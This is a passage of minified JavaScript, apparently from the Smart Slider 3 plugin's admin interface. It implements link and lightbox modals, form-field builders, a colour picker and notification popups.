t.prototype.changeActive=function(t,i){i=i||[],this.active&&this.actions[this.active]&&this.actions[this.active].hide(),this.active=t,this.actions[t].show.apply(this.actions[t],i)},t.prototype.show=function(t){var i="ScrollTo",s=[""],n=t.match(/([a-zA-Z]+)\[(.*?)\]/);n&&this.actions[n[1]]!==r&&(i=n[1],s=n[2].split(",")),this.$select.val(i).trigger("change"),this.changeActive(i,s)},t.prototype.getResult=function(){return this.active+"["+this.actions[this.active].getArgs().join(",")+"]"},i.prototype.show=function(){this.$container.addClass("n2_modal__container_hidden--visible")},i.prototype.hide=function(){this.$container.removeClass("n2_modal__container_hidden--visible")},i.prototype.getArgs=function(){return[]},s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.prototype.show=function(t){i.prototype.show.call(this),this.$scrollToField.val(t||"")},s.prototype.getArgs=function(){return[this.$scrollToField.val()]},n.prototype=Object.create(i.prototype),n.prototype.constructor=n,n.prototype.show=function(t){i.prototype.show.call(this),this.$aliasField.val(t||"")},n.prototype.getArgs=function(){return[this.$aliasField.val()]},h.prototype=Object.create(i.prototype),h.prototype.constructor=h,h.prototype.show=function(t,s){switch(i.prototype.show.call(this),this.$toSlideField.val(t||1),s){case"0":s="backward";break;case"1":s="forward";break;default:s="auto"}this.$toDirectionField.val(s).trigger("change")},h.prototype.getArgs=function(){var t=[this.$toSlideField.val()];switch(this.$toDirectionField.val()){case"backward":t.push(0);break;case"forward":t.push(1)}return t},o.prototype=Object.create(i.prototype),o.prototype.constructor=o,o.prototype.show=function(t,s){switch(i.prototype.show.call(this),this.$toSlideIDField.val(t||1),s){case"0":s="backward";break;case"1":s="forward";break;default:s="auto"}this.$toSlideIDDirectionField.val(s).trigger("change")},o.prototype.getArgs=function(){var t=[this.$toSlideIDField.val()];switch(this.$toSlideIDDirectionField.val()){case"backward":t.push(0);break;case"forward":t.push(1)}return t},a.prototype=Object.create(i.prototype),a.prototype.constructor=a,l.prototype=Object.create(i.prototype),l.prototype.constructor=l,u.prototype=Object.create(i.prototype),u.prototype.constructor=u,u.prototype.show=function(t){i.prototype.show.call(this),this.$slideEventField.val(t||"")},u.prototype.getArgs=function(){return[this.$slideEventField.val()]},t})),c.d("ModalUrlTabLightbox",["$"],(function(){function t(t){var i=c.UI.modalFormRow(!0).appendTo(t);this.$contentList=c.UI.modalTextarea(i,"content-list",n2_("Content List - One Per Line")),c.UI.modalButton(n2_("Choose images"),"green","small").css("margin-bottom","20px").on("click",function(e){e.preventDefault(),nextend.imageHelper.openMultipleLightbox(function(t){for(var i=this.$contentList.val().replace(/\n$/,""),s=0;s<t.length;s++)i+="\n"+t[s].image;this.$contentList.val(i.replace(/^\n/,""))}.bind(this))}.bind(this)).appendTo(t);var s=c.UI.modalFormRow(!0).appendTo(t);c.UI.modalTable(s,"lightbox-examples",n2_("Examples"),[["Image","https://smartslider3.com/image.jpg"],["YouTube","https://www.youtube.com/watch?v=3PPtkRU7D74"],["Vimeo","https://vimeo.com/144598279"],["Iframe","https://smartslider3.com"]]);var n=c.UI.modalFormRow(!0).appendTo(t);this.$titleList=c.UI.modalTextarea(n,"title-list",n2_("Titles - One Per Line"));var h=c.UI.modalFormRow().appendTo(t);this.$autoplayDuration=c.UI.modalNumber(h,"autoplay-duration",n2_("Autoplay duration"),0,{wide:3,unit:"ms"})}return t.prototype.show=function(t){var i=t.match(/lightbox\[(.+)\]/);if(i&&2===i.length)if("{"===i[1][0])try{var s=JSON.parse(i[1]);this.$contentList.val(s.urls.join("\n")),this.$titleList.val(s.titles.join("\n")),this.$autoplayDuration.val(s.autoplay)}catch(t){}else{var n=i[1].split(",");parseInt(n[n.length-1])>0&&(this.$autoplayDuration.val(parseInt(n[n.length-1])),n.pop()),this.$contentList.val(n.join("\n"))}else this.$contentList.val(""),this.$titleList.val(""),this.$autoplayDuration.val(0)},t.prototype.getResult=function(){return"lightbox["+JSON.stringify({urls:this.$contentList.val().split("\n"),titles:this.$titleList.val().split("\n"),autoplay:Math.max(0,parseInt(this.$autoplayDuration.val()))})+"]"},t})),c.d("ModalUrlTabUrl",["$"],(function(){var t=c.$;function i(t,i){this.modalManager=i,this.cache={};var s=c.UI.modalFormRow(!0).appendTo(t);this.$url=c.UI.modalFieldText(s,"url",n2_("URL"),"");var n=c.UI.modalFormRow(!0).appendTo(t);this.$searchKeyword=c.UI.modalFieldText(n,"search-keyword",n2_("Search keyword"),"").on("keyup",this.search.bind(this)).trigger("focus");var h=c.UI.modalFormRow(!0).appendTo(t);this.$postSelector=c.UI.modalSelectList(h,"url-post",n2_("Posts"),function(t){this.$url.val(t.link)}.bind(this),{mode:"insert"})}return i.prototype.show=function(t){this.$url.val(t),this.$searchKeyword.val(""),this.search()},i.prototype.search=function(){this.searchString=this.$searchKeyword.val(),this.getAjaxSearchResult(this.searchString).done(function(t){if(this.$searchKeyword.val()===this.searchString){this.$postSelector.removeOptions();for(var i=t.data,s=0;s<i.length;s++)this.$postSelector.addOption(i[s].title,i[s].info,i[s])}}.bind(this))},i.prototype.getAjaxSearchResult=function(i){return this.cache[i]===r&&(this.cache[i]=t.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.modalManager.ajaxUrl),data:{keyword:i},dataType:"json"})),this.cache[i]},i.prototype.getResult=function(){return this.$url.val()},i})),c.d("ModalUrl",["$"],(function(){function t(t){this.ajaxUrl=t,this.activeTab="",this.modal=new c.ModalSimple("url-modal"),this.modal.addContent(c.UI.modalIcon("ssi_48 ssi_48--link","green").css("margin-bottom","20px")),this.uiTabs=c.UI.modalTabs(this.modal.getBody(),"url-tabs",{url:n2_("URL"),lightbox:n2_("Lightbox"),action:n2_("Action")},this.onTabActiveChange.bind(this)),this.tabs={},this.tabs.url=new c.ModalUrlTabUrl(this.uiTabs.tabs.url.$content,this),this.tabs.lightbox=new c.ModalUrlTabLightbox(this.uiTabs.tabs.lightbox.$content),this.tabs.action=new c.ModalUrlTabAction(this.uiTabs.tabs.action.$content);var i=c.UI.modalButton(n2_("Insert"),"green");this.modal.addButton(i),i.on("click",function(e){e.preventDefault(),this.setCallback(this.tabs[this.activeTab].getResult()),this.modal.hide()}.bind(this))}t.prototype.onTabActiveChange=function(t){this.activeTab=t,this.tabs[t].show(this.originalValue)},t.prototype.show=function(t,i){this.originalValue=t,this.setCallback=i,t.match(/lightbox\[(.+)\]/)?this.uiTabs.setActiveTab("lightbox"):t.match(/ScrollTo|ScrollToAlias|SlideEvent|ToSlide|ToSlideID|\[(.+)\]/)||t.match(/PreviousSlide|NextSlide|\[\]/)?this.uiTabs.setActiveTab("action"):this.uiTabs.setActiveTab("url"),this.modal.show()};var i=!1;function s(){}return s.show=function(s,n,h){i||(i=new t(n)),i.show(s,h)},s})),c.d("UI",["$"],(function(){var t=c.$,i={modalButton:function(i,s,n){return t('<a class="n2_button n2_button--'+(n=n||"big")+" n2_button--"+s+'" href="#"><span class="n2_button__label">'+i+"</span></a>")},modalIcon:function(i,s){return t('<div class="n2_modal__icon n2_modal__icon--'+s+'"><i class="'+i+'"></i></div>')},modalHeading:function(i){return t('<div class="n2_modal__heading"></div>').text(i)},modalSubHeading:function(i){return t('<div class="n2_modal__subheading"></div>').text(i)},modalParagraph:function(i){return t('<div class="n2_modal__paragraph"></div>').text(i)},modalParagraphHTML:function(i){return t('<div class="n2_modal__paragraph"></div>').html(i)},modalInput:function(i,s,n,h){return t('<input class="n2_modal__input" type="'+s+'" id="'+i+'" name="'+i+'" value="'+n+'" '+(h!==r?'placeholder="'+h+'"':"")+">")},modalFormTable:function(i){var s=t('<div class="n2_form__table"></div>');return t('<div class="n2_form__table_label"></div>').append(t('<div class="n2_form__table_label_title"></div>').text(i)).appendTo(s),{$table:s,$content:t('<div class="n2_form__table_preview"></div>').appendTo(s)}},modalFormContainer:function(i,s){return t('<div class="n2_modal__form_container" data-field="'+s+'"></div>').appendTo(i)},modalHiddenContainer:function(i){return t('<div class="n2_modal__container_hidden"></div>').appendTo(i)},modalFormRow:function(i){return t('<div class="n2_modal__form_row"></div>').toggleClass("n2_modal__form_row--fullwidth",!0===i)},modalFormRowLarge:function(i){return t('<div class="n2_modal__form_row n2_modal__form_row--large"></div>').toggleClass("n2_modal__form_row--fullwidth",!0===i)},modalFieldWrapper:function(i,s,n){var h=t('<div class="n2_field" data-field="'+s+'"></div>').appendTo(i);return!1===n?h.addClass("n2_field--label-none"):""===n&&h.addClass("n2_field--label-placeholder"),n&&t('<div class="n2_field__label"><label for="modal-field-'+s+'">'+n+"</label></div>").appendTo(h),{$field:h,$element:t('<div class="n2_field__element"></div>').appendTo(h)}},modalFieldText:function(s,n,h,r){var o=i.modalFieldWrapper(s,n,h),a=t('<div class="n2_field_text"></div>').appendTo(o.$element),l=t('<input type="text" id="modal-field-'+n+'" name="'+n+'" autocomplete="off">').val(r).appendTo(a);return new c.FormElementText("modal-field-"+n),l},modalOnOff:function(s,n,h,r,o){var a=i.modalFieldWrapper(s,n,h),l=t('<div class="n2_field_onoff"><div class="n2_field_onoff__slider"><div class="n2_field_onoff__slider_bullet"></div></div><div class="n2_field_onoff__labels"><div class="n2_field_onoff__label n2_field_onoff__label_off">'+n2_("Off")+'</div><div class="n2_field_onoff__label n2_field_onoff__label_on">'+n2_("On")+"</div></div></div>").appendTo(a.$element),u=t('<input id="modal-field-'+n+'" name="'+n+'" value="'+r+'" type="hidden" autocomplete="off">').val(r).appendTo(l);return new c.FormElementOnoff("modal-field-"+n,o),u},modalSelect:function(s,n,h,r,o,a){a=d({isMultiple:!1},a);var l=i.modalFieldWrapper(s,n,h),u=t('<input id="modal-field-'+n+'" name="'+n+'" value="'+o+'" type="hidden" autocomplete="off">').appendTo(l.$element),f=t('<select id="modal-field-'+n+'_select" name="select'+n+'" autocomplete="off"></select>');for(var _ in a.isMultiple&&f.attr("multiple","multiple").attr("size","8"),r)f.append('<option value="'+_+'">'+r[_]+"</option>");return t('<div class="n2_field_select"></div>').append(f).appendTo(l.$element),new c.FormElementList("modal-field-"+n).insideChange(o),u},modalNumber:function(s,n,h,r,o){var a=100;switch((o=d({unit:!1,min:-Number.MAX_VALUE,max:Number.MAX_VALUE,wide:4,sublabel:""},o)).wide){case 2:a=20;break;case 3:a=26;break;case 4:a=32;break;case 5:a=44;break;case 6:a=60}var l=i.modalFieldWrapper(s,n,h),u=t('<div class="n2_field_text n2_field_number"></div>').appendTo(l.$element);""!==o.sublabel&&t('<div class="n2_field_number__unit"></div>').text(o.sublabel).appendTo(u);var f=t('<input id="modal-field-'+n+'" name="'+n+'" value="'+r+'" type="text" autocomplete="off">').css("width",a+"px").appendTo(u);return o.unit&&t('<div class="n2_field_number__unit"></div>').text(o.unit).appendTo(u),new c.FormElementNumber("modal-field-"+n,o.min,o.max),f},modalTextarea:function(s,n,h){var r=i.modalFieldWrapper(s,n,h),o=t('<div class="n2_field_textarea"></div>').appendTo(r.$element);return t('<textarea name="'+n+'" autocomplete="off"></textarea>').appendTo(o)},modalTable:function(s,n,h,r){var o=i.modalFieldWrapper(s,n,h);o.$field.addClass("n2_field_table");for(var a=t('<div class="n2_field_table__content"></div>').css("grid-template-columns","repeat("+r[0].length+", auto)").appendTo(o.$element),c=0;c<r.length;c++)for(var l=0;l<r[c].length;l++)t('<div class="n2_field_table__cell">'+r[c][l]+"</div>").appendTo(a);return a},modalSelectList:function(s,n,h,r,o){o=d({mode:"select"},o);var a=i.modalFieldWrapper(s,n,h),c=t('<div class="n2_field_select_list"></div>').appendTo(a.$element);return{getField:function(){return a.$field},addOption:function(i,s,n){t('<div class="n2_field_select_list__option"></div>').on("click",function(i,e){"select"===o.mode&&(a.$field.find(".n2_field_select_list__option--selected").removeClass("n2_field_select_list__option--selected"),t(e.currentTarget).addClass("n2_field_select_list__option--selected")),r(i)}.bind(this,n)).append(t('<div class="n2_field_select_list__option_primary"></div>').text(i)).append(t('<div class="n2_field_select_list__option_secondary"></div>').text(s)).appendTo(c)},removeOptions:function(){c.html("")}}},modalGeneratorVariableList:function(i,s,n,h,r,o){i.addContent(this.modalHeading(n2_(n)));var a=c.UI.modalFormRow(!0);i.addContent(a);var l,u=c.UI.modalFieldWrapper(a,h,r),d=t('<div class="n2_generator_variables"></div>').appendTo(u.$element),f=[];if(Number.isInteger(s))for(var _=1;_<=s;_++)f[_]=_;else f=s;for(var v in f){var p=t('<div class="n2_generator_variables__variable"></div>');p.text(v).on("click",function(t){l.removeClass("n2_generator_variables__variable--selected"),this.addClass("n2_generator_variables__variable--selected"),o(t)}.bind(p,v)).appendTo(d)}(l=d.find(".n2_generator_variables__variable")).eq(0).addClass("n2_generator_variables__variable--selected")},modalTabs:function(i,s,n,h){var r=t('<div class="n2_modal_tab"></div>').appendTo(i),o=t('<div class="n2_modal_tab__tabs"></div>').appendTo(r),a=t('<div class="n2_modal_tab__tabs_contents"></div>').appendTo(r),c=!1,l={};function u(t){c&&c!==t&&(l[c].$button.removeClass("n2_modal_tab__tabs_button--active"),l[c].$content.removeClass("n2_modal_tab__tabs_content--active")),l[c=t].$button.addClass("n2_modal_tab__tabs_button--active"),l[c].$content.addClass("n2_modal_tab__tabs_content--active"),h(c)}for(var d in n)l[d]={$button:t('<div class="n2_modal_tab__tabs_button" data-tab="'+d+'">'+n[d]+"</div>").on("click",u.bind(this,d)).appendTo(o),$content:t('<div class="n2_modal_tab__tabs_content" data-tab="'+d+'"></div>').appendTo(a)};return{tabs:l,setActiveTab:u}},modalFieldSelectIcon:function(s,n,h,r,o,a){var l=i.modalFieldWrapper(s,n,h),u=t('<div class="n2_field_select_icon"></div>').appendTo(l.$element);for(var d in r)t('<div class="n2_field_select_icon__option"></div>').attr("data-value",d).toggleClass("n2_field_select_icon__option--selected",d===o).append('<div class="n2_field_select_icon__option_icon"><i class="'+r[d].icon+'"></i></div>').append('<div class="n2_field_select_icon__option_label">'+r[d].label+"</div>").append('<div class="n2_field_select_icon__selected_marker"><i class="ssi_16 ssi_16--check"></i></div>').appendTo(u);var f=t('<input id="modal-field-'+n+'" name="'+n+'" value="'+o+'" type="hidden">').appendTo(l.$element);return new c.FormElementSelectIcon("modal-field-"+n,a),f},modalNotice:function(s,n,h){var r=i.modalFieldWrapper(s,"notice",n2_("Notice"));return t('<div class="n2_field_message n2_field_message--'+h+'"></div>').html(n2_(n)).appendTo(r.$element)}};return i})),c.d("AutocompleteSimple",["$"],(function(){var t=c.$;return function(i,s){var n=t("#"+i);new c.UIAutocomplete(n,{positionTo:".n2_autocomplete_position_to",y:-2,appendTo:function(){return n.closest(".n2_container_scrollable, body")},source:function(){return s},select:function(i,s){t(this).val(s.value).trigger("change")}})}}));const at={DecToHex:function(t){var i=Math.round(t).toString(16);return 1===i.length?"0"+i:i},HexToDec:function(t){return parseInt(t,16)},HSVtoRGB:function(t,i,s){var n,h,r,o,a,c,l,u;switch(c=s*(1-i),l=s*(1-(a=6*t-(o=Math.floor(6*t)))*i),u=s*(1-(1-a)*i),o%6){case 0:n=s,h=u,r=c;break;case 1:n=l,h=s,r=c;break;case 2:n=c,h=s,r=u;break;case 3:n=c,h=l,r=s;break;case 4:n=u,h=c,r=s;break;case 5:n=s,h=c,r=l}return[Math.round(255*n),Math.round(255*h),Math.round(255*r)]},HSVtoHex6:function(t,i,s){var n=at.HSVtoRGB(t,i,s);return at.DecToHex(n[0])+at.DecToHex(n[1])+at.DecToHex(n[2])},RGBtoHSV:function(t,i,s){var n=Math.max(t,i,s),h=n-Math.min(t,i,s),r=h&&(n==t?(i-s)/h:n==i?2+(s-t)/h:4+(t-i)/h);return[60*(r<0?r+6:r)/360,n&&h/n,n/255]},Hex6toHSV:function(t){return at.RGBtoHSV(at.HexToDec(t.substr(0,2)),at.HexToDec(t.substr(2,2)),at.HexToDec(t.substr(4,2)))},Hex8toRGBA:function(t){var i=1;return 8===t.length?i=at.HexToDec(t.substr(6,2))/255:3===t.length&&(t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),[at.HexToDec(t.substr(0,2)),at.HexToDec(t.substr(2,2)),at.HexToDec(t.substr(4,2)),i]},Hex8toCssRGBA:function(t){for(var i=at.Hex8toRGBA(t),s=0;s<i.length;s++)isNaN(i[s])&&(i[s]=0,i[3]=0);return"RGBA("+i.join(",")+")"}};c.d("ColorPicker",(function(){class t{constructor(t){this.li=t,this._i=["000000","81898d","ced3d5","ffffff","55aa39","5cba3c","27ae60","2ecc71","357cbd","4594e1","01add3","00c1c4","bb4a28","d85935","e79d19","ecc31f","8757b2","9e74c2","e264af","ec87c0","000000CC","00000080","FFFFFFCC","FFFFFF80"],this.vi=[];var i=localStorage.getItem("n2-colors");i&&(this.vi=JSON.parse(i),this.vi.splice(6))}initUI(t){var i=u();F(i,"n2_color_picker__palette"),t.appendChild(i);for(var s=["000000","81898d","ced3d5","ffffff","55aa39","5cba3c","27ae60","2ecc71","357cbd","4594e1","01add3","00c1c4","bb4a28","d85935","e79d19","ecc31f","8757b2","9e74c2","e264af","ec87c0","000000CC","00000080","FFFFFFCC","FFFFFF80"],n=0;n<s.length;n++){var h=u();F(h,"n2_color_picker__palette_item"),F(h,"n2_checker_box"),8===s[n].length&&F(h,"n2_color_picker__palette_item_alpha"),I(h,"--palette-item-color",at.Hex8toCssRGBA(s[n])),i.appendChild(h);var r=u();F(r,"n2_color_picker__palette_item_color"),h.appendChild(r),W(h,"click",this.li.setColor.bind(this.li,s[n]))}this.pi(t)}pi(t){this.mi=[];var i=u();F(i,"n2_color_picker__palette_history"),t.appendChild(i);for(var s=0;s<6;s++){var n=u();F(n,"n2_color_picker__palette_item"),F(n,"n2_checker_box"),k(n,"color","ffffffff"),I(n,"--palette-item-color","#fff"),i.appendChild(n);var h=u();F(h,"n2_color_picker__palette_item_color"),n.appendChild(h),this.mi.push(n),W(n,"click",function(e){this.li.setColor(x(e.currentTarget,"color"))}.bind(this))}this.bi()}bi(){for(var t=0;t<this.vi.length;t++)k(this.mi[t],"color",this.vi[t]),I(this.mi[t],"--palette-item-color",at.Hex8toCssRGBA(this.vi[t]))}addHistoryColor(t){if(-1===this._i.indexOf(t)&&-1===this.vi.indexOf(t)){this.vi.unshift(t),this.vi.splice(6);try{localStorage.setItem("n2-colors",JSON.stringify(this.vi))}catch(t){}this.bi()}}}class n{constructor(t){this.li=t,this.di=[]}initUI(t){this.gi=u(),F(this.gi,"n2_color_picker__picker_canvas"),t.appendChild(this.gi),this.yi=u(),F(this.yi,"n2_color_picker__picker_canvas_dot"),this.gi.appendChild(this.yi),this.gi.addEventListener("pointerdown",this.wi.bind(this))}wi(e){this.di.push(H(this.li.area,"pointermove",this.xi.bind(this))),this.di.push(H(this.li.area,"pointerup",this.ki.bind(this))),this.di.push(H(this.li.area,"pointerleave",this.Si.bind(this))),this.Ii(e)}xi(e){this.Ii(e)}ki(e){this.Ii(e),this.Mi()}Si(e){this.Mi()}Mi(){B(this.di)}Ii(e){var t=this.gi.getBoundingClientRect(),i=Math.max(0,Math.min(t.width,e.clientX-t.left)),s=Math.max(0,Math.min(t.height,e.clientY-t.top));this.yi.style.setProperty("transform","translate("+i+"px, "+s+"px)"),this.li.setSaturationValue(i/t.width,1-s/t.height)}updateHue(t){this.gi.style.setProperty("background-color","#"+at.HSVtoHex6(t,1,1))}sync(){var t=this.li.currentSaturation,i=this.li.currentValue,s=this.gi.getBoundingClientRect();this.yi.style.setProperty("transform","translate("+s.width*t+"px, "+s.height*(1-i)+"px)")}}class h{constructor(t){this.li=t,this.di=[]}initUI(t){this.Ci=u(),F(this.Ci,"n2_color_picker__picker_hue"),t.appendChild(this.Ci),this.yi=u(),F(this.yi,"n2_color_picker__picker_hue_dot"),this.Ci.appendChild(this.yi),this.Ci.addEventListener("pointerdown",this.wi.bind(this))}wi(e){this.di.push(H(this.li.area,"pointermove",this.xi.bind(this))),this.di.push(H(this.li.area,"pointerup",this.ki.bind(this))),this.di.push(H(this.li.area,"pointerleave",this.Si.bind(this))),this.Ii(e)}xi(e){this.Ii(e)}ki(e){this.Ii(e),this.Mi()}Si(e){this.Mi()}Mi(){B(this.di)}Ii(e){var t=this.Ci.getBoundingClientRect(),i=Math.max(0,Math.min(t.height,e.clientY-t.top));this.yi.style.setProperty("transform","translateY("+i+"px)"),this.li.setHue(i/t.height)}sync(){var t=this.li.currentHue,i=this.Ci.getBoundingClientRect();this.yi.style.setProperty("transform","translateY("+i.height*t+"px)")}}class r{constructor(t){this.li=t,this.di=[]}initUI(t){var i=u();F(i,"n2_color_picker__picker_opacity"),F(i,"n2_checker_box"),t.appendChild(i),this.Oi=u(),F(this.Oi,"n2_color_picker__picker_opacity_inner"),i.appendChild(this.Oi),this.yi=u(),F(this.yi,"n2_color_picker__picker_opacity_dot"),this.Oi.appendChild(this.yi),this.Oi.addEventListener("pointerdown",this.wi.bind(this))}wi(e){this.di.push(H(this.li.area,"pointermove",this.xi.bind(this))),this.di.push(H(this.li.area,"pointerup",this.ki.bind(this))),this.di.push(H(this.li.area,"pointerleave",this.Si.bind(this))),this.Ii(e)}xi(e){this.Ii(e)}ki(e){this.Ii(e),this.Mi()}Si(e){this.Mi()}Mi(){B(this.di)}Ii(e){var t=this.Oi.getBoundingClientRect(),i=Math.max(0,Math.min(t.height,e.clientY-t.top));this.yi.style.setProperty("transform","translateY("+i+"px)"),this.li.setOpacity(1-i/t.height)}update(){var t=this.li.rgb.join(",");this.Oi.style.setProperty("background-image","linear-gradient(180deg, RGBA("+t+", 1) 0%, RGBA("+t+", 0) 100%)")}sync(){var t=this.li.currentOpacity,i=this.Oi.getBoundingClientRect();this.yi.style.setProperty("transform","translateY("+i.height*(1-t)+"px)")}}return new class{constructor(){this.Ai=0,this.Ni=0,this.ji=0,this.Ti=0,this.di=[],this.$i=new t(this),this.Pi=new n(this),this.Fi=new h(this),this.Ei=new r(this)}Li(){this.zi||(this.zi=u(),F(this.zi,"n2_color_picker"),this.$i.initUI(this.zi),this.Pi.initUI(this.zi),this.Fi.initUI(this.zi),this.Ei.initUI(this.zi),s.body.appendChild(this.zi))}get area(){return this.zi}get rgb(){return at.HSVtoRGB(this.Ai,this.Ni,this.ji)}get rgba(){var t=at.HSVtoRGB(this.Ai,this.Ni,this.ji);return t.push(this.opacity),t}get hex(){return at.HSVtoHex6(this.Ai,this.Ni,this.ji)}get hexa(){return at.HSVtoHex6(this.Ai,this.Ni,this.ji)+at.DecToHex(Math.round(255*this.opacity))}get opacity(){return this.Ti}get cssRGB(){return"#"+this.hex}get cssRGBA(){return"RGBA("+this.rgba.join(",")+")"}get currentHue(){return this.Ai}get currentSaturation(){return this.Ni}get currentValue(){return this.ji}get currentOpacity(){return this.Ti}updateUI(){this.Pi.updateHue(this.Ai),this.Ei.update()}setHue(t){this.Ai=t,this.updateUI(),this.updateTargetValue()}setSaturationValue(t,i){this.Ni=t,this.ji=i,this.updateUI(),this.updateTargetValue()}setOpacity(t){this.Ti=t,this.updateTargetValue()}show(t,i,n,h,r){if(this.M=t,this.Di=i,this.Ui=!1,(6!==i.length&&8!==i.length||i.length>0&&"{"===i.charAt(0))&&(i="ffffff"),this.Ri=n,this.Bi=h,this.Hi=r||function(){},this.Li(),this.Ri?this.si={width:390,height:184}:this.si={width:360,height:156},this.Wi(),I(this.zi,"display",""),this.zi.classList.toggle("n2_color_picker--has-opacity",this.Ri),8===i.length?(this.Ti=at.HexToDec(i.substr(6,2))/255,i=i.substr(0,6)):this.Ti=1,6===i.length){var o=at.Hex6toHSV(i);this.Ai=o[0],this.Ni=o[1],this.ji=o[2]}this.Fi.sync(),this.Pi.sync(),this.Ei.sync(),this.updateUI(),this.di.push(H(s,"scroll",this.detach.bind(this))),this.di.push(H(s.body,"pointerdown",function(e){this.zi===e.target||this.zi.contains(e.target)||this.detach()}.bind(this),{capture:!0}))}detach(){var t=this.Ri?this.hexa:this.hex;this.Ui&&this.Di!==t&&(this.Bi(t),this.$i.addHistoryColor(t)),I(this.zi,"display","none"),B(this.di)}Wi(){var t=this.M.getBoundingClientRect(),s=t.top+t.height;s>i.innerHeight-this.si.height-5&&(s=t.top-this.si.height-5),M(this.zi,{left:Math.min(t.left,i.innerWidth-this.si.width-5)+"px",top:s+"px"})}updateTargetValue(){this.Ui=!0,this.Hi(this.Ri?this.hexa:this.hex)}setColor(t){var i=t;if(8===t.length?(this.Ti=at.HexToDec(t.substr(6,2))/255,i=i.substr(0,6)):this.Ti=1,6===i.length){var s=at.Hex6toHSV(i);this.Ai=s[0],this.Ni=s[1],this.ji=s[2]}this.Fi.sync(),this.Pi.sync(),this.Ei.sync(),this.updateUI(),this.updateTargetValue(),this.detach()}}})),c.d("Notification",["$"],(function(){var t=c.$;function i(){this.deferred=t.Deferred(),c.r("documentReady",this.ready.bind(this))}return i.prototype.ready=function(){this.$container=t('<div class="n2_notification_center n2_admin_ui"></div>').appendTo("body"),this.deferred.resolve()},i.prototype.error=function(t,i){i=d({wide:!1,heading:n2_("Oops, Something Went Wrong")},i);var s=new c.ModalSimple("notification error",{width:i.wide?1e3:440});s.addContent(c.UI.modalIcon("ssi_48 ssi_48--error","red")),s.addContent(c.UI.modalHeading(i.heading)),s.addContent(c.UI.modalParagraphHTML(t));var n=c.UI.modalButton(n2_("Got it"),"red");s.addButton(n),n.on("click",(function(e){e.preventDefault(),s.hide(e)})),s.show()},i.prototype.success=function(t){this.message("success",n2_("Success"),t,{timeout:3})},i.prototype.notice=function(t){this.message("notice",n2_("Notice"),t)},i.prototype.message=function(i,s,n,h){h=d({timeout:0},h);var r=t('<div class="n2_notification_center__message n2_notification_center__message--'+i+'"></div>').scrollTop(0).prependTo(this.$container);t('<div class="n2_notification_center__message_icon"><i class="ssi_24"></i></div>').appendTo(r);var a=t('<div class="n2_notification_center__message_content"></div>').appendTo(r);t('<div class="n2_notification_center__message_content_label">'+s+"</div>").appendTo(a),t('<div class="n2_notification_center__message_content_description">'+n+"</div>").appendTo(a),h.timeout?(r.one("mouseenter",(function(){r.remove()})),o((function(){r.remove()}),1e3*h.timeout)):t('<div class="n2_notification_center__message_action"></div>').text(n2_("Got it")).on("click",(function(){r.remove()})).appendTo(r),o(function(t){t.addClass("n2_notification_center__message--animate")}.bind(this,r),100)},new i})),c.d("Form",["$"],(function(){var t=c.$;function n(){this.skipChangeConfirm=!1,this.onChangeCallback=this.onChange.bind(this)}return n.prototype.setID=function(i){this.$form=t(i).data("form",this)},n.prototype.onReady=function(){this.window=t("#n2-admin")[0],this.initButtons(),this.resetChangeTracker(),this.registerBeforeUnload(),s.addEventListener("keydown",this.onKeyDown.bind(this),{capture:!0})},n.prototype.initButtons=function(){},n.prototype.resetChangeTracker=function(){this.hasChange=!1,this.window.addEventListener("nextendChange",this.onChangeCallback,{passive:!0,capture:!0}),this.window.addEventListener("change",this.onChangeCallback,{passive:!0,capture:!0}),this.$saveButton.addClass("n2_button--inactive")},n.prototype.onChange=function(){this.hasChange=!0,this.$saveButton.removeClass("n2_button--inactive"),this.window.removeEventListener("nextendChange",this.onChangeCallback,{passive:!0,capture:!0}),this.window.removeEventListener("change",this.onChangeCallback,{passive:!0,capture:!0})},n.prototype.onKeyDown=function(e){if(!e.defaultPrevented){var t=!1;e.ctrlKey||e.metaKey?83===e.keyCode&&(this.actionSave(),t=!0):27===e.keyCode&&("INPUT"!==e.target.tagName&&"textarea"!==e.target.tagName||(e.target.blur(),t=!0)),t&&e.preventDefault()}},n.prototype.isChanged=function(){return this.hasChange},n.prototype.registerBeforeUnload=function(){i.addEventListener("beforeunload",this.actionUnload.bind(this))},n.prototype.actionUnload=function(e){if(!this.skipChangeConfirm&&this.isChanged()){var t=n2_("The changes you made will be lost if you navigate away from this page.");return e.returnValue=t,t}},n.prototype.actionSave=function(){},n.prototype.afterSave=function(){this.resetChangeTracker()},n})),c.d("FormElement",(function(){function t(){this.connectedField=null,this.element.data("field",this)}return t.prototype.triggerOutsideChange=function(){this.element[0].dispatchEvent(new CustomEvent("outsideChange",{cancelable:!1,bubbles:!0,detail:{field:this}})),this.element[0].dispatchEvent(new CustomEvent("nextendChange",{cancelable:!1,bubbles:!0,detail:{field:this}}))},t.prototype.triggerInsideChange=function(){this.element[0].dispatchEvent(new CustomEvent("insideChange",{cancelable:!1,bubbles:!0,detail:{field:this}})),this.element[0].dispatchEvent(new CustomEvent("nextendChange",{cancelable:!1,bubbles:!0,detail:{field:this}}))},t.prototype.focus=function(t){this.connectedField&&this.connectedField.focus(t)},t})),c.d("FormElementAutocomplete",["$","FormElementText"],(function(){var t=c.$;function i(i,s){this.tags=s,c.FormElementText.prototype.constructor.call(this,i),this.parent.find(".n2_field_text__clear").on("click",this.clear.bind(this)),new c.UIAutocomplete(this.element,{positionTo:".n2_field_autocomplete",y:-2,appendTo:function(){return this.element.closest(".n2_container_scrollable, body")}.bind(this),source:function(){return this.tags}.bind(this),select:function(i,s){var n=this.value.split(/,/);n.pop(),n.push(s.value),n.push(""),this.value=n.join(","),t(this).trigger("change")}})}return i.prototype=Object.create(c.FormElementText.prototype),i.prototype.constructor=i,i.prototype.clear=function(e){e.preventDefault(),this.element.val(""),this.change()},i})),c.d("BasicCSSFont",["$","BasicCSSSkeleton"],(function(){var t=c.$;function i(){this._singular="font",this._prular="fonts",c.BasicCSSSkeleton.prototype.constructor.apply(this,arguments),this.form={afont:t("#layer-font-family"),color:t("#layer-font-color"),size:t("#layer-font-size"),weight:t("#layer-font-weight"),lineheight:t("#layer-font-lineheight"),align:t("#layer-font-textalign"),underline:t("#layer-font-decoration"),italic:t("#layer-font-decoration"),letterspacing:t("#layer-font-letterspacing"),wordspacing:t("#layer-font-wordspacing"),texttransform:t("#layer-font-texttransform"),tshadow:t("#layer-font-tshadow"),extra:t("#layer-font-extracss")},this.loaded()}return 